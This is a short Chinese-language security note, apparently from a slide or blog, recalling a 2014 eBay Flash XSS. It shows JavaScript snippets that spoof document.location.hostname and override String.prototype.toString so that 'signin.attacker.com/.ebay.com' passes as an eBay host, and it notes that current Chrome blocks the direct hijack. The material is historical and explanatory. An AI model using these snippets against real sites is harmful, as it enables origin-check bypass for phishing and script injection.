 纪念逝去的Flash Xss
eBay Xss 2014
• 劫持hostname
document.location.hostname.toString()
• 直接劫持hostname （注：在最新版本的chrome中已经禁止了该操作）
Object.defineProperty(document.location,"hostname",{
"get":function(){
return "signin.attacker.com/.ebay.com"
}
});
• 劫持toString
String.prototype.toString=function(){
return 'signin.attacker.com/.ebay.com';
}
Ots安全
阿里云先知